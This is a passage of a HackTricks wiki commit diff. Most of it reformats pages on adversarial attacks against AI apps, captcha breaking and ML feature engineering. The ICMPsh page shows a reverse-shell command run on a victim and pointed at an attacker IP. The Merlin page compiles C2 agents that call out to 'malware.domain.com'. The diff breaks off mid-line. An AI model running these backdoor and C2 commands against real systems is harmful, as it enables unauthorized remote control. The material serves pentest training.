mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-22 04:33:28 +00:00
GitBook: [#3165] No subject
This commit is contained in:
parent
9f30d3b676
commit
0666bc216e
115 changed files with 1925 additions and 1457 deletions
|
|
@ -1,4 +1,4 @@
|
||||||
# 6881/udp - Pentesting BitTorrent
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -31,3 +34,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# BRA.I.NSMASHER Presentation
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Presentation
|
|
||||||
|
# Presentation
|
||||||
|
|
||||||
**BrainSmasher** is a platform made with the purpose of aiding **pentesters, researcher, students, A.I. Cybersecurity engineers** to practice and learn all the techniques for **exploiting commercial A.I.** applications, by working on specifically crafted labs that reproduce several systems, like face recognition, speech recognition, ensemble image classification, autonomous drive, malware evasion, chatbot, data poisoning etc...
|
**BrainSmasher** is a platform made with the purpose of aiding **pentesters, researcher, students, A.I. Cybersecurity engineers** to practice and learn all the techniques for **exploiting commercial A.I.** applications, by working on specifically crafted labs that reproduce several systems, like face recognition, speech recognition, ensemble image classification, autonomous drive, malware evasion, chatbot, data poisoning etc...
|
||||||
|
|
||||||
|
|
@ -36,7 +37,7 @@ _A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_
|
||||||
|
|
||||||
> _Walter Miele from BrA.I.nsmasher_
|
> _Walter Miele from BrA.I.nsmasher_
|
||||||
|
|
||||||
## Registry Challenge
|
# Registry Challenge
|
||||||
|
|
||||||
In order to register in [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)you need to solve an easy challenge ([**here**](https://beta.brainsmasher.eu/registrationChallenge)).\
|
In order to register in [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)you need to solve an easy challenge ([**here**](https://beta.brainsmasher.eu/registrationChallenge)).\
|
||||||
Just think how you can confuse a neuronal network while not confusing the other one knowing that one detects better the panda while the other one is worse...
|
Just think how you can confuse a neuronal network while not confusing the other one knowing that one detects better the panda while the other one is worse...
|
||||||
|
|
@ -47,12 +48,13 @@ However, if at some point you **don't know how to solve** the challenge, or **ev
|
||||||
|
|
||||||
I have to tell you that there are **easier ways** to pass the challenge, but this **solution** is **awesome** as you will learn how to pass the challenge performing an **Adversarial Image performing a Fast Gradient Signed Method (FGSM) attack for images.**
|
I have to tell you that there are **easier ways** to pass the challenge, but this **solution** is **awesome** as you will learn how to pass the challenge performing an **Adversarial Image performing a Fast Gradient Signed Method (FGSM) attack for images.**
|
||||||
|
|
||||||
## More Tutorials
|
# More Tutorials
|
||||||
|
|
||||||
{% content-ref url="basic-captcha-breaker.md" %}
|
{% content-ref url="basic-captcha-breaker.md" %}
|
||||||
[basic-captcha-breaker.md](basic-captcha-breaker.md)
|
[basic-captcha-breaker.md](basic-captcha-breaker.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -68,3 +70,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Basic Bruteforcer
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## BRUTEFORCER IMAGE CORRUPTION SCRIPT
|
|
||||||
|
# BRUTEFORCER IMAGE CORRUPTION SCRIPT
|
||||||
|
|
||||||
The purpose here is to introduce the user to some basic concepts about **A.I. apps exploiting**, via some easy to follow scripts, which represents the core for writing useful tools.\<br>\
|
The purpose here is to introduce the user to some basic concepts about **A.I. apps exploiting**, via some easy to follow scripts, which represents the core for writing useful tools.\<br>\
|
||||||
In this example (which can be used to solve the easy labs of BrainSmasher) by recalling also what is written in the solution for the introduction challenge, we will provide a simple yet useful way, in order to iteratively produce some corrupted images, to bruteforce the face recon easy labs (and thus also real applications that relies on the same principles)
|
In this example (which can be used to solve the easy labs of BrainSmasher) by recalling also what is written in the solution for the introduction challenge, we will provide a simple yet useful way, in order to iteratively produce some corrupted images, to bruteforce the face recon easy labs (and thus also real applications that relies on the same principles)
|
||||||
|
|
@ -29,6 +30,7 @@ Try it on our labs [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)
|
||||||
|
|
||||||
Enjoy and stay safe!
|
Enjoy and stay safe!
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -44,3 +46,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Basic Captcha Breaker
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
In this tutorial **a basic captcha is going to be broken**.\
|
|
||||||
|
In this tutorial **a basic captcha is going to be broken**.
|
||||||
A **NN is going to be trained** using several **images** that represents **letters** and then this NN is going to be used to **automatically identify the letters inside a captcha image**.
|
A **NN is going to be trained** using several **images** that represents **letters** and then this NN is going to be used to **automatically identify the letters inside a captcha image**.
|
||||||
|
|
||||||
Check the awesome guided tutorial provided by [**BrA.In Smasher**](https://beta.brainsmasher.eu) in this [**google collab page**](https://colab.research.google.com/drive/1uiQJpqEj5V2\_ijoumSd2noaDJuniTlKq?usp=sharing).
|
Check the awesome guided tutorial provided by [**BrA.In Smasher**](https://beta.brainsmasher.eu/) in this [**google collab page**](https://colab.research.google.com/drive/1uiQJpqEj5V2_ijoumSd2noaDJuniTlKq?usp=sharing).
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -36,3 +39,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# BIM Bruteforcer
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## BRUTEFORCER CORE SCRIPT WITH BIM ATTACK
|
|
||||||
|
|
||||||
This time we introduce a new type of gradient based attack, in order to brute force an image classification app (can be shaped and used for any input of course), the BIM, or Basic Iteration Method.
|
# BRUTEFORCER CORE SCRIPT WITH BIM ATTACK
|
||||||
|
|
||||||
|
This time we introduce a new type of gradient based attack, in order to brute force an image classification app \(can be shaped and used for any input of course\), the BIM, or Basic Iteration Method.
|
||||||
|
|
||||||
It’s recommended to see at least the explanation in the [**introduction challenge colab Notebook**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)
|
It’s recommended to see at least the explanation in the [**introduction challenge colab Notebook**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)
|
||||||
|
|
||||||
|
|
@ -30,6 +31,8 @@ As usual we will provide only the A.I. attack core part, it’s up to you to com
|
||||||
Remember, in those kind of scenarios, in order to mime real-based attack applications, we don’t have the exact model to fool or the image target in which we would like to transform our image. That’s why, in order to overcome this issue, we must blend our core script, with a bruteforcer logic, accordingly to the application responses we want to fool.
|
Remember, in those kind of scenarios, in order to mime real-based attack applications, we don’t have the exact model to fool or the image target in which we would like to transform our image. That’s why, in order to overcome this issue, we must blend our core script, with a bruteforcer logic, accordingly to the application responses we want to fool.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -45,3 +48,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Hybrid Malware Classifier Part 1
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## A.I. HYBRID MALWARE CLASSIFIER
|
|
||||||
|
|
||||||
### INTERMEDIATE PYTHON SKILL, INTERMEDIATE MACHINE LEARNING SKILLS (Part 1)
|
# A.I. HYBRID MALWARE CLASSIFIER
|
||||||
|
|
||||||
|
## INTERMEDIATE PYTHON SKILL, INTERMEDIATE MACHINE LEARNING SKILLS \(Part 1\)
|
||||||
|
|
||||||
In this series of notebook we are going to build an **hybrid malware classifier.**
|
In this series of notebook we are going to build an **hybrid malware classifier.**
|
||||||
|
|
||||||
|
|
@ -34,7 +35,9 @@ For the **Fourth Part** For the Fourth Part we will add some tactics to add robu
|
||||||
|
|
||||||
There are also many available datasets for Static and/ or Dynamic Malware analysis on several sites for this type of classification, like Ember, VirusShare, Sorel-20M, but i strongly encourage that you build one or your own.
|
There are also many available datasets for Static and/ or Dynamic Malware analysis on several sites for this type of classification, like Ember, VirusShare, Sorel-20M, but i strongly encourage that you build one or your own.
|
||||||
|
|
||||||
Here’s the link to our [**colab notebook**](https://colab.research.google.com/drive/1nNZLMogXF-iq-\_78IvGTd-c89\_C82AB8#scrollTo=lUHLMl8Pusrn) enjoy and stay safe :)
|
Here’s the link to our [**colab notebook**](https://colab.research.google.com/drive/1nNZLMogXF-iq-_78IvGTd-c89_C82AB8#scrollTo=lUHLMl8Pusrn) enjoy and stay safe :\)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -51,3 +54,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ML Basics
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -31,3 +34,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Feature Engineering
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,13 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Basic types of possible data
|
|
||||||
|
# Basic types of possible data
|
||||||
|
|
||||||
Data can be **continuous** (**infinity** values) or **categorical** (nominal) where the amount of possible values are **limited**.
|
Data can be **continuous** (**infinity** values) or **categorical** (nominal) where the amount of possible values are **limited**.
|
||||||
|
|
||||||
### Categorical types
|
## Categorical types
|
||||||
|
|
||||||
#### Binary
|
### Binary
|
||||||
|
|
||||||
Just **2 possible values**: 1 or 0. In case in a dataset the values are in string format (e.g. "True" and "False") you assign numbers to those values with:
|
Just **2 possible values**: 1 or 0. In case in a dataset the values are in string format (e.g. "True" and "False") you assign numbers to those values with:
|
||||||
|
|
||||||
|
|
@ -30,7 +31,7 @@ Just **2 possible values**: 1 or 0. In case in a dataset the values are in strin
|
||||||
dataset["column2"] = dataset.column2.map({"T": 1, "F": 0})
|
dataset["column2"] = dataset.column2.map({"T": 1, "F": 0})
|
||||||
```
|
```
|
||||||
|
|
||||||
#### **Ordinal**
|
### **Ordinal**
|
||||||
|
|
||||||
The **values follows an order**, like in: 1st place, 2nd place... If the categories are strings (like: "starter", "amateur", "professional", "expert") you can map them to numbers as we saw in the binary case.
|
The **values follows an order**, like in: 1st place, 2nd place... If the categories are strings (like: "starter", "amateur", "professional", "expert") you can map them to numbers as we saw in the binary case.
|
||||||
|
|
||||||
|
|
@ -49,7 +50,7 @@ possible_values_mapping = {value:idx for idx,value in enumerate(possible_values_
|
||||||
dataset['column2'] = dataset.column2.map(possible_values_mapping)
|
dataset['column2'] = dataset.column2.map(possible_values_mapping)
|
||||||
```
|
```
|
||||||
|
|
||||||
#### **Cyclical**
|
### **Cyclical**
|
||||||
|
|
||||||
Looks **like ordinal value** because there is an order, but it doesn't mean one is bigger than the other. Also the **distance between them depends on the direction** you are counting. Example: The days of the week, Sunday isn't "bigger" than Monday.
|
Looks **like ordinal value** because there is an order, but it doesn't mean one is bigger than the other. Also the **distance between them depends on the direction** you are counting. Example: The days of the week, Sunday isn't "bigger" than Monday.
|
||||||
|
|
||||||
|
|
@ -60,7 +61,7 @@ column2_dummies = pd.get_dummies(dataset.column2, drop_first=True)
|
||||||
dataset_joined = pd.concat([dataset[['column2']], column2_dummies], axis=1)
|
dataset_joined = pd.concat([dataset[['column2']], column2_dummies], axis=1)
|
||||||
```
|
```
|
||||||
|
|
||||||
#### **Dates**
|
### **Dates**
|
||||||
|
|
||||||
Date are **continuous** **variables**. Can be seen as **cyclical** (because they repeat) **or** as **ordinal** variables (because a time is bigger than a previous one).
|
Date are **continuous** **variables**. Can be seen as **cyclical** (because they repeat) **or** as **ordinal** variables (because a time is bigger than a previous one).
|
||||||
|
|
||||||
|
|
@ -94,7 +95,7 @@ dataset['weekday'] = dataset.transaction_date.dt.weekday
|
||||||
dataset['day_name'] = dataset.transaction_date.apply(lambda x: x.day_name())
|
dataset['day_name'] = dataset.transaction_date.apply(lambda x: x.day_name())
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Multi-category/nominal
|
### Multi-category/nominal
|
||||||
|
|
||||||
**More than 2 categories** with no related order. Use `dataset.describe(include='all')` to get information about the categories of each feature.
|
**More than 2 categories** with no related order. Use `dataset.describe(include='all')` to get information about the categories of each feature.
|
||||||
|
|
||||||
|
|
@ -107,7 +108,7 @@ You can get a **multi-category column one-hot encoded** with `pd.get_dummies(dat
|
||||||
|
|
||||||
You can get a **multi-category column dummie encoded** with `pd.get_dummies(dataset.column1, drop_first=True)`. This will transform all the classes in binary features, so this will create **one new column per possible class minus one** as the **last 2 columns will be reflect as "1" or "0" in the last binary column created**. This will avoid perfect multicollinearity, reducing the relations between columns.
|
You can get a **multi-category column dummie encoded** with `pd.get_dummies(dataset.column1, drop_first=True)`. This will transform all the classes in binary features, so this will create **one new column per possible class minus one** as the **last 2 columns will be reflect as "1" or "0" in the last binary column created**. This will avoid perfect multicollinearity, reducing the relations between columns.
|
||||||
|
|
||||||
## Collinear/Multicollinearity
|
# Collinear/Multicollinearity
|
||||||
|
|
||||||
Collinear appears when **2 features are related to each other**. Multicollineratity appears when those are more than 2.
|
Collinear appears when **2 features are related to each other**. Multicollineratity appears when those are more than 2.
|
||||||
|
|
||||||
|
|
@ -125,7 +126,7 @@ X = add_constant(onehot_encoded) # Add previously one-hot encoded data
|
||||||
print(pd.Series([variance_inflation_factor(X.values,i) for i in range(X.shape[1])], index=X.columns))
|
print(pd.Series([variance_inflation_factor(X.values,i) for i in range(X.shape[1])], index=X.columns))
|
||||||
```
|
```
|
||||||
|
|
||||||
## Categorical Imbalance
|
# Categorical Imbalance
|
||||||
|
|
||||||
This occurs when there is **not the same amount of each category** in the training data.
|
This occurs when there is **not the same amount of each category** in the training data.
|
||||||
|
|
||||||
|
|
@ -174,7 +175,7 @@ You can use the argument **`sampling_strategy`** to indicate the **percentage**
|
||||||
Undersamplig or Oversampling aren't perfect if you get statistics (with `.describe()`) of the over/under-sampled data and compare them to the original you will see **that they changed.** Therefore oversampling and undersampling are modifying the training data.
|
Undersamplig or Oversampling aren't perfect if you get statistics (with `.describe()`) of the over/under-sampled data and compare them to the original you will see **that they changed.** Therefore oversampling and undersampling are modifying the training data.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### SMOTE oversampling
|
## SMOTE oversampling
|
||||||
|
|
||||||
**SMOTE** is usually a **more trustable way to oversample the data**.
|
**SMOTE** is usually a **more trustable way to oversample the data**.
|
||||||
|
|
||||||
|
|
@ -189,13 +190,13 @@ dataset['target_column'] = y_smote
|
||||||
print(y_smote.value_counts()) #Confirm data isn't imbalanced anymore
|
print(y_smote.value_counts()) #Confirm data isn't imbalanced anymore
|
||||||
```
|
```
|
||||||
|
|
||||||
## Rarely Occurring Categories
|
# Rarely Occurring Categories
|
||||||
|
|
||||||
Imagine a dataset where one of the target classes **occur very little times**.
|
Imagine a dataset where one of the target classes **occur very little times**.
|
||||||
|
|
||||||
This is like the category imbalance from the previous section, but the rarely occurring category is occurring even less than "minority class" in that case. The **raw** **oversampling** and **undersampling** methods could be also used here, but generally those techniques **won't give really good results**.
|
This is like the category imbalance from the previous section, but the rarely occurring category is occurring even less than "minority class" in that case. The **raw** **oversampling** and **undersampling** methods could be also used here, but generally those techniques **won't give really good results**.
|
||||||
|
|
||||||
### Weights
|
## Weights
|
||||||
|
|
||||||
In some algorithms it's possible to **modify the weights of the targeted data** so some of them get by default more importance when generating the model.
|
In some algorithms it's possible to **modify the weights of the targeted data** so some of them get by default more importance when generating the model.
|
||||||
|
|
||||||
|
|
@ -206,13 +207,13 @@ model = LogisticRegression(class_weight=weights)
|
||||||
|
|
||||||
You can **mix the weights with over/under-sampling techniques** to try to improve the results.
|
You can **mix the weights with over/under-sampling techniques** to try to improve the results.
|
||||||
|
|
||||||
### PCA - Principal Component Analysis
|
## PCA - Principal Component Analysis
|
||||||
|
|
||||||
Is a method that helps to reduce the dimensionality of the data. It's going to **combine different features** to **reduce the amount** of them generating **more useful features** (_less computation is needed_).
|
Is a method that helps to reduce the dimensionality of the data. It's going to **combine different features** to **reduce the amount** of them generating **more useful features** (_less computation is needed_).
|
||||||
|
|
||||||
The resulting features aren't understandable by humans, so it also **anonymize the data**.
|
The resulting features aren't understandable by humans, so it also **anonymize the data**.
|
||||||
|
|
||||||
## Incongruent Label Categories
|
# Incongruent Label Categories
|
||||||
|
|
||||||
Data might have mistakes for unsuccessful transformations or just because human error when writing the data.
|
Data might have mistakes for unsuccessful transformations or just because human error when writing the data.
|
||||||
|
|
||||||
|
|
@ -222,7 +223,7 @@ You can clean this issues by lowercasing everything and mapping misspelled label
|
||||||
|
|
||||||
It's very important to check that **all the data that you have contains is correctly labeled**, because for example, one misspelling error in the data, when dummie encoding the classes, will generate a new column in the final features with **bad consequences for the final model**. This example can be detected very easily by one-hot encoding a column and checking the names of the columns created.
|
It's very important to check that **all the data that you have contains is correctly labeled**, because for example, one misspelling error in the data, when dummie encoding the classes, will generate a new column in the final features with **bad consequences for the final model**. This example can be detected very easily by one-hot encoding a column and checking the names of the columns created.
|
||||||
|
|
||||||
## Missing Data
|
# Missing Data
|
||||||
|
|
||||||
Some data of the study may be missing.
|
Some data of the study may be missing.
|
||||||
|
|
||||||
|
|
@ -290,7 +291,7 @@ dataset.iloc[10:20] # Get some indexes that contained empty data before
|
||||||
|
|
||||||
To fill categorical data first of all you need to think if there is any reason why the values are missing. If it's by **choice of the users** (they didn't want to give the data) maybe yo can **create a new category** indicating that. If it's because of human error you can **remove the rows** or the **feature** (check the steps mentioned before) or **fill it with the mode, the most used category** (not recommended).
|
To fill categorical data first of all you need to think if there is any reason why the values are missing. If it's by **choice of the users** (they didn't want to give the data) maybe yo can **create a new category** indicating that. If it's because of human error you can **remove the rows** or the **feature** (check the steps mentioned before) or **fill it with the mode, the most used category** (not recommended).
|
||||||
|
|
||||||
## Combining Features
|
# Combining Features
|
||||||
|
|
||||||
If you find **two features** that are **correlated** between them, usually you should **drop** one of them (the one that is less correlated with the target), but you could also try to **combine them and create a new feature**.
|
If you find **two features** that are **correlated** between them, usually you should **drop** one of them (the one that is less correlated with the target), but you could also try to **combine them and create a new feature**.
|
||||||
|
|
||||||
|
|
@ -307,6 +308,7 @@ X = add_constant(dataset[['column1', 'column2', 'target']])
|
||||||
pd.Series([variance_inflation_factor(X.values, i) for i in range(X.shape[1])], index=X.columns)
|
pd.Series([variance_inflation_factor(X.values, i) for i in range(X.shape[1])], index=X.columns)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -322,3 +324,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Empire
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -31,3 +34,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ICMPsh
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||||
|
|
||||||
## Client side
|
# Client side
|
||||||
|
|
||||||
Execute the script: **run.sh**
|
Execute the script: **run.sh**
|
||||||
|
|
||||||
|
|
@ -36,7 +37,7 @@ echo Please insert the IP where you want to listen
|
||||||
read IP
|
read IP
|
||||||
```
|
```
|
||||||
|
|
||||||
## **Victim Side**
|
# **Victim Side**
|
||||||
|
|
||||||
Upload **icmpsh.exe** to the victim and execute:
|
Upload **icmpsh.exe** to the victim and execute:
|
||||||
|
|
||||||
|
|
@ -44,6 +45,8 @@ Upload **icmpsh.exe** to the victim and execute:
|
||||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -59,3 +62,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Merlin
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Installation
|
|
||||||
|
|
||||||
### Install GO
|
# Installation
|
||||||
|
|
||||||
|
## Install GO
|
||||||
|
|
||||||
```
|
```
|
||||||
#Download GO package from: https://golang.org/dl/
|
#Download GO package from: https://golang.org/dl/
|
||||||
|
|
@ -33,24 +34,24 @@ Add "export GOBIN=$GOPATH/bin"
|
||||||
source /etc/profile
|
source /etc/profile
|
||||||
```
|
```
|
||||||
|
|
||||||
### Install Merlin
|
## Install Merlin
|
||||||
|
|
||||||
```
|
```
|
||||||
go get https://github.com/Ne0nd0g/merlin/tree/dev #It is recommended to use the developer branch
|
go get https://github.com/Ne0nd0g/merlin/tree/dev #It is recommended to use the developer branch
|
||||||
cd $GOPATH/src/github.com/Ne0nd0g/merlin/
|
cd $GOPATH/src/github.com/Ne0nd0g/merlin/
|
||||||
```
|
```
|
||||||
|
|
||||||
## Launch Merlin Server
|
# Launch Merlin Server
|
||||||
|
|
||||||
```
|
```
|
||||||
go run cmd/merlinserver/main.go -i
|
go run cmd/merlinserver/main.go -i
|
||||||
```
|
```
|
||||||
|
|
||||||
## Merlin Agents
|
# Merlin Agents
|
||||||
|
|
||||||
You can [download precompiled agents](https://github.com/Ne0nd0g/merlin/releases)
|
You can [download precompiled agents](https://github.com/Ne0nd0g/merlin/releases)
|
||||||
|
|
||||||
### Compile Agents
|
## Compile Agents
|
||||||
|
|
||||||
Go to the main folder _$GOPATH/src/github.com/Ne0nd0g/merlin/_
|
Go to the main folder _$GOPATH/src/github.com/Ne0nd0g/merlin/_
|
||||||
|
|
||||||
|
|
@ -61,15 +62,16 @@ make windows #Server and Agents for Windows
|
||||||
make windows-agent URL=https://malware.domain.com:443/ #Agent for windows (arm, dll, linux, darwin, javascript, mips)
|
make windows-agent URL=https://malware.domain.com:443/ #Agent for windows (arm, dll, linux, darwin, javascript, mips)
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Manual compile agents**
|
## **Manual compile agents**
|
||||||
|
|
||||||
```
|
```
|
||||||
GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -o agent.exe main.g
|
